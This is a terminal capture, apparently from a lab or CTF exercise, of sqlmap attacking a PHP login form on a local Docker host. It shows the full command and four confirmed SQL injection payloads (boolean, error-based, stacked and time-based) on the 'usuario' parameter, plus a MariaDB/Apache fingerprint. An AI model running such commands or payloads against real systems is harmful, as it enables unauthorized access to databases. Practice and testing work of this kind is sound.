 ┌──(f12㉿kali)-[~]
└─$ sqlmap -u "http://172.17.0.2/1/2/4/23/dev/pruebas/login.php" --data "usuario=admin&password=admin" --batch --risk=3 --level=5 --technique=BEUSTQ
___
__H__
___ ___[.]_____ ___ ___  {1.9.3#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 13:32:36 /2025-05-01/
[13:32:36] [INFO] resuming back-end DBMS 'mysql'
[13:32:36] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=pc2ttf1r6fb...6q7bku6450'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usuario (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: usuario=admin%' AND 6881=(SELECT (CASE WHEN (6881=6881) THEN 6881 ELSE (SELECT 6475 UNION SELECT 3774) END))-- -&password=admin
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: usuario=admin%' AND EXTRACTVALUE(3254,CONCAT(0x5c,0x716a786271,(SELECT (ELT(3254=3254,1))),0x71716b6b71)) AND 'vTRC%'='vTRC&password=admin
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: usuario=admin%';SELECT SLEEP(5)#&password=admin
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: usuario=admin%' AND (SELECT 7257 FROM (SELECT(SLEEP(5)))MrEQ) AND 'rhUO%'='rhUO&password=admin
---
[13:32:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.62, PHP
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[13:32:36] [INFO] fetched data logged to text files under '/home/f12/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 13:32:36 /2025-05-01/